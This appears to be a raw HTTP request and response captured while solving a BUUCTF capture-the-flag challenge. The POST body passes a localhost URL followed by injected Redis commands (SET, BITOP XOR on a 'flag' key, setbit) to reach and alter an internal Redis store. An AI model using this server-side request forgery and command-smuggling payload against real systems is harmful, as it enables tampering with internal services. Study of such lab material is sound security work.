 POST / HTTP/1.1
Host: 902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
url=http://localhost/
SET tmp 1
BITOP XOR abababababababab flag tmp
setbit abababababababab 1 0
setbit abababababababab 2 1
setbit abababababababab 4 1
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 01 Jul 2020 03:31:55 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 74
Connection: close
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
902a4c8d-e027-422a-b155-e1da25c7013d.node3.buuoj.cn
:80/?q=f641d00a4ec9568b